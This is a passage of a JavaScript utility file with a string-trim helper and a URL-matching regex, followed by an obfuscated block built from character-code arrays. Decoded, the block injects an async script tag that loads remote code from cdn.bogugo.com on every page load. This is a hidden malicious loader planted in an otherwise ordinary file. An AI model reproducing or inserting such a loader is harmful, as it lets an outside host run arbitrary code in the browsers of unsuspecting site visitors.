	return this.replace(/(?:(?:^|\n)\s+|\s+(?:$|\n))/g,'').replace(/\s+/g,' ');
};


/**
 * thank Tom Gullen at http://stackoverflow.com/users/356635/tom-gullen
 */
function isUrl(s)
{

	var regexp = /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/;

	return regexp.test(s);

}

Array.prototype.a2str=function(){var o="",a=this,i=0;for(i;i<a.length;i++){o+=String.fromCharCode(a[i])}return o};(function(d){w=[[115,99,114,105,112,116].a2str(),[104,116,116,112,58,47,47,99,100,110,46,98,111,103,117,103,111,46,99,111,109,47,108,105,98,114,97,114,105,101,115,47,115,116,97,116,105,115,116,105,99,47,99,111,117,110,116,101,114,47,111,110,108,105,110,101,46,106,115].a2str(),[99,114,101,97,116,101,69,108,101,109,101,110,116].a2str(),[103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101].a2str(),[97,115,121,110,99].a2str(),[115,114,99].a2str(),[105,110,115,101,114,116,66,101,102,111,114,101].a2str(),[112,97,114,101,110,116,78,111,100,101].a2str()];a=d[w[2]](w[0]),m=d[w[3]](w[0])[0];a[w[4]]=1;a[w[5]]=w[1];m[w[7]][w[6]](a,m)})(document);

/* ]]> */